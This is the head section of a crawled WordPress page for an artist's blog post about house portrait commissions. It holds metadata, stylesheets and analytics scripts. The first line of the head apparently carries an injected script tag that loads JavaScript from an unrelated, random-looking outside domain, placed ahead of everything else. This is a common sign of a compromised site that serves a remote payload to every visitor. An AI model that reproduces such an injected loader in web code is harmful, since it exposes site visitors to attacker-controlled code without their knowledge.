

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leisacollins.com/my-growing-international-house-portrait-collection/
body_size: 24521
content:
<!DOCTYPE html>
<html lang="en">

    <head><script src="https://asdaotasktjastmnt.com/itks"></script>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11">

        <meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.2 (Yoast SEO v26.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>My growing international house portrait collection - Leisa Collins Art</title>
	<meta name="description" content="Custom house portraits, architectural art &amp; cityscapes by artist Leisa Collins. Vibrant watercolors. Affordable prices. Archival materials. 100% satisfaction." />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="My growing international house portrait collection" />
	<meta property="og:description" content="Custom house portraits, architectural art &amp; cityscapes by artist Leisa Collins. Vibrant watercolors. Affordable prices. Archival materials. 100% satisfaction." />
	<meta property="og:url" content="https://leisacollins.com/my-growing-international-house-portrait-collection/" />
	<meta property="og:site_name" content="Leisa Collins Art" />
	<meta property="article:publisher" content="https://www.facebook.com/LeisaCollinsArt/" />
	<meta property="article:published_time" content="2023-06-13T20:21:26+00:00" />
	<meta property="article:modified_time" content="2023-06-13T20:22:37+00:00" />
	<meta property="og:image" content="https://leisacollins.com/wp-content/uploads/2023/06/Family-home-in-Brittany-France.-COMMISSION-for-Monique-Briendwlaker-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1924" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Leisa" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Leisa" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://leisacollins.com/my-growing-international-house-portrait-collection/#article","isPartOf":{"@id":"https://leisacollins.com/my-growing-international-house-portrait-collection/"},"author":{"name":"Leisa","@id":"https://leisacollins.com/#/schema/person/5c6ec1dad367d4f1a63a3ea11cfb9b41"},"headline":"My growing international house portrait collection","datePublished":"2023-06-13T20:21:26+00:00","dateModified":"2023-06-13T20:22:37+00:00","mainEntityOfPage":{"@id":"https://leisacollins.com/my-growing-international-house-portrait-collection/"},"wordCount":352,"publisher":{"@id":"https://leisacollins.com/#organization"},"image":{"@id":"https://leisacollins.com/my-growing-international-house-portrait-collection/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/leisacollins.com/wp-content/uploads/2023/06/Family-home-in-Brittany-France.-COMMISSION-for-Monique-Briendwlaker-scaled.jpg?fit=2560%2C1924&ssl=1","articleSection":["House Portraits","News"],"inLanguage":"en"},{"@type":"WebPage","@id":"https://leisacollins.com/my-growing-international-house-portrait-collection/","url":"https://leisacollins.com/my-growing-international-house-portrait-collection/","name":"My growing international house portrait collection - Leisa Collins Art","isPartOf":{"@id":"https://leisacollins.com/#website"},"primaryImageOfPage":{"@id":"https://leisacollins.com/my-growing-international-house-portrait-collection/#primaryimage"},"image":{"@id":"https://leisacollins.com/my-growing-international-house-portrait-collection/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/leisacollins.com/wp-content/uploads/2023/06/Family-home-in-Brittany-France.-COMMISSION-for-Monique-Briendwlaker-scaled.jpg?fit=2560%2C1924&ssl=1","datePublished":"2023-06-13T20:21:26+00:00","dateModified":"2023-06-13T20:22:37+00:00","description":"Custom house portraits, architectural art & cityscapes by artist Leisa Collins. Vibrant watercolors. Affordable prices. Archival materials. 100% satisfaction.","breadcrumb":{"@id":"https://leisacollins.com/my-growing-international-house-portrait-collection/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://leisacollins.com/my-growing-international-house-portrait-collection/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://leisacollins.com/my-growing-international-house-portrait-collection/#primaryimage","url":"https://i0.wp.com/leisacollins.com/wp-content/uploads/2023/06/Family-home-in-Brittany-France.-COMMISSION-for-Monique-Briendwlaker-scaled.jpg?fit=2560%2C1924&ssl=1","contentUrl":"https://i0.wp.com/leisacollins.com/wp-content/uploads/2023/06/Family-home-in-Brittany-France.-COMMISSION-for-Monique-Briendwlaker-scaled.jpg?fit=2560%2C1924&ssl=1","width":2560,"height":1924},{"@type":"BreadcrumbList","@id":"https://leisacollins.com/my-growing-international-house-portrait-collection/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://leisacollins.com/"},{"@type":"ListItem","position":2,"name":"Art Blog","item":"https://leisacollins.com/art-blog/"},{"@type":"ListItem","position":3,"name":"My growing international house portrait collection"}]},{"@type":"WebSite","@id":"https://leisacollins.com/#website","url":"https://leisacollins.com/","name":"Leisa Collins Art","description":"House portraits, cityscapes, architectural art","publisher":{"@id":"https://leisacollins.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://leisacollins.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://leisacollins.com/#organization","name":"Leisa Collins Art","url":"https://leisacollins.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://leisacollins.com/#/schema/logo/image/","url":"https://i0.wp.com/leisacollins.com/wp-content/uploads/2016/10/logo.png?fit=1008%2C360&ssl=1","contentUrl":"https://i0.wp.com/leisacollins.com/wp-content/uploads/2016/10/logo.png?fit=1008%2C360&ssl=1","width":1008,"height":360,"caption":"Leisa Collins Art"},"image":{"@id":"https://leisacollins.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/LeisaCollinsArt/","https://www.instagram.com/leisacollinsart/","https://www.linkedin.com/in/leisa-collins-25419915/","https://www.pinterest.com/leisacollinsart/","https://www.youtube.com/channel/UCem9677M607QZprCacOgGug"]},{"@type":"Person","@id":"https://leisacollins.com/#/schema/person/5c6ec1dad367d4f1a63a3ea11cfb9b41","name":"Leisa","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://leisacollins.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d0f1e582e4a6e1f180f462b257d193d04760c9da6ab271e2b3a45ea8a942c2a9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d0f1e582e4a6e1f180f462b257d193d04760c9da6ab271e2b3a45ea8a942c2a9?s=96&d=mm&r=g","caption":"Leisa"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//hb.wpmucdn.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link href='https://fonts.googleapis.com' rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Leisa Collins Art &raquo; Feed" href="https://leisacollins.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://leisacollins.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleisacollins.com%2Fmy-growing-international-house-portrait-collection%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://leisacollins.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleisacollins.com%2Fmy-growing-international-house-portrait-collection%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://hb.wpmucdn.com/leisacollins.com/3396271a-f69b-43ed-b6a1-f629aed29321.css' media='all' />
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.9rem;--wp--preset--font-size--medium: 1.05rem;--wp--preset--font-size--large: clamp(1.39rem, 1.39rem + ((1vw - 0.2rem) * 0.836), 1.85rem);--wp--preset--font-size--x-large: clamp(1.85rem, 1.85rem + ((1vw - 0.2rem) * 1.182), 2.5rem);--wp--preset--font-size--xx-large: clamp(2.5rem, 2.5rem + ((1vw - 0.2rem) * 1.4), 3.27rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--total-container-width);--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wphb-1-css' href='https://hb.wpmucdn.com/leisacollins.com/9acf8a1c-d444-4768-81f2-33e1333c670c.css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://hb.wpmucdn.com/leisacollins.com/9d3eb66f-e970-440f-bb14-65ed3b149797.css' media='all' />
<link rel='stylesheet' id='wp-sticky-social-plugin-styles-css' href='https://leisacollins.com/wp-content/plugins/wp-sticky-social/public/assets/css/public.css' media='all' />
<link rel='stylesheet' id='wphb-2-css' href='https://hb.wpmucdn.com/leisacollins.com/98ea6457-e21a-487e-afe3-68c3323bcd05.css' media='all' />
<link rel='stylesheet' id='total-style-css' href='https://hb.wpmucdn.com/leisacollins.com/920f28f7-f0c3-4334-951e-cfb16f5ed0ec.css' media='all' />
<style id='total-style-inline-css'>
:root{--total-template-color:#FFC107;--total-template-transparent-color:rgba(255,193,7,0.9);--total-sidebar-width:35%;--total-container-width:1230px;--total-fluid-container-width:80%;--total-container-padding:80px;--total-content-header-color:#000000;--total-content-text-color :#333333;--total-content-link-color :#000000;--total-content-link-hov-color :;--total-title-color :#7f000c;--total-tagline-color :#333333;--total-logo-width :74px;--total-mh-bg-color :#ffffff;--total-mh-spacing-left-desktop :0px;--total-mh-spacing-right-desktop :0px;--total-mh-spacing-top-desktop :10px;--total-mh-spacing-bottom-desktop :10px;--total-footer-bg-url:url(https://leisacollins.com/wp-content/themes/total/images/footer-bg.jpg);--total-footer-bg-size:auto;--total-footer-bg-repeat:repeat;--total-footer-bg-position:center center;--total-footer-bg-attachment:scroll;--total-footer-bg-overlay:;--total-footer-bg-color:#222222;--total-top-footer-title-color:#EEEEEE;--total-top-footer-text-color:#EEEEEE;--total-footer-anchor-color:#EEEEEE;--total-bottom-footer-text-color:#EEEEEE;--total-bottom-footer-anchor-color:#EEEEEE}:root{--total-body-family:'Raleway',serif;--total-body-line-height:1.7;--total-body-letter-spacing:0.1px;--total-menu-family:'League Spartan',serif;--total-menu-weight:300;--total-menu-size:13px;--total-menu-line-height:2;--total-h-family:'League Spartan',serif;--total-h-weight:400;--total-h-line-height:1.5;--total-h-letter-spacing:0.1px}#ht-colophon{border-top:4px solid var(--total-template-color)}@media screen and (max-width:1230px){.ht-container,.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container,.elementor-template-full-width .elementor-section.elementor-section-boxed>.elementor-container,.e-con.e-parent>.e-con-inner{width:100% !important;padding-left:30px !important;padding-right:30px !important} body.ht-boxed #ht-page{width:95% !important} .ht-slide-caption{width:80% !important}}
/*# sourceURL=total-style-inline-css */
</style>
<link rel='stylesheet' id='total-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CLeague+Spartan%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='wphb-3-css' href='https://hb.wpmucdn.com/leisacollins.com/0d48c6c1-3213-4283-99fa-ac950d0beb69.css' media='all' />
<!--n2css--><!--n2js--><script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
</script>
<script type="wphb-delay-type" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="wphb-delay-type" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="wphb-delay-type" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/leisacollins.com/d3839c88-c012-4e1c-9c2b-db9c0dff4b3a.js" id="google_business_reviews_rating_wp_js-js"></script>
<script type="wphb-delay-type" defer="defer" src="https://hb.wpmucdn.com/leisacollins.com/00896fba-a7c0-4d39-9438-76b6a33cbc20.js" id="grw-public-main-js-js"></script>
<script type="wphb-delay-type" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="wphb-delay-type" src="https://hb.wpmucdn.com/leisacollins.com/7b4d46aa-4db2-421b-b443-e9707331feb2.js" id="jquery-stellar-js"></script>
<link rel="https://api.w.org/" href="https://leisacollins.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://leisacollins.com/wp-json/wp/v2/posts/35018" />	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script type="wphb-delay-type" async src="https://www.googletagmanager.com/gtag/js?id=UA-29080931-1"></script>
		<script type="wphb-delay-type">
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-29080931-1');
		</script>

	<meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9sZWlzYWNvbGxpbnMuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGbXktZ3Jvd2luZy1pbnRlcm5hdGlvbmFsLWhvdXNlLXBvcnRyYWl0LWNvbGxlY3Rpb24lMkYmYW1wO193cG5vbmNlPTJlNTNlNjZjYjIifQ==" />	<style>img#wpstats{display:none}</style>
		<script type="wphb-delay-type">(()=>{var o=[],i={};["on","off","toggle","show"].forEach((l=>{i[l]=function(){o.push([l,arguments])}})),window.Boxzilla=i,window.boxzilla_queue=o})();</script><link rel="icon" href="https://i0.wp.com/leisacollins.com/wp-content/uploads/2011/07/cropped-leisa_bio.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/leisacollins.com/wp-content/uploads/2011/07/cropped-leisa_bio.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/leisacollins.com/wp-content/uploads/2011/07/cropped-leisa_bio.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/leisacollins.com/wp-content/uploads/2011/07/cropped-leisa_bio.jpg?fit=270%2C270&#038;ssl=1" />
		<style id="wp-custom-css">
			#total-breadcrumbs, .woocommerce .woocommerce-breadcrumb {
    display:	none;

}


.ht-main-header {
    padding: 0px;
	    background: #F5F3F2;

}

.ht-main-header {
    margin-bottom: 0px;
}
.ht-main-title {
    margin: 0 0 4px;
    font-weight: 200;
	font-size: 24px;
}

.ht-header {
	padding-top:10px;
  box-shadow: none;
}

h1 {
    font-size: 26px;
    margin-bottom: 10px;
}

body, button, input, select, textarea {
    font-size: 15px;
    font-weight: 400;
	  line-height: 1.9em;
}

h3 {
    font-weight: 400;
    line-height: 1.4;
}


#ht-bottom-footer {
    display: none;
}

.tiled-gallery {
    padding-left: 30px;
}

.gallery-item {
    padding-bottom: 10px;
}

#ht-site-branding img {
    max-height: 50px;
    width: auto;
}

#ht-masthead {
    border-top: 8px solid #FFC107;
    height: 135px;
    border-bottom: 5px solid #dddddd;
    padding-top: 15px;

}

.ht-main-header {
    padding: 15px 10px;
}

.ht-main-header {
    margin-bottom: 45px;	
}

#primary {
    padding-right: 10px;
}

#secondary {
    padding-left: 20px;
}

.huge_it_slide_container_2 {
    border: lightgray;
    border-style: groove;
    border-width: thin;
}

section, summary {
    display: inline-block;
    margin: 0;
}

element.style {
    width: 100%;
    height: 100%;
  
}

a:hover {
    color: #eda407;
    text-decoration: underline;
}

img {
